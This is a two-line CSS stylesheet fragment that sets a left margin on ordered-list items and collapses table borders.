ol li {margin-left:30px;}
table { border-collapse:collapse;}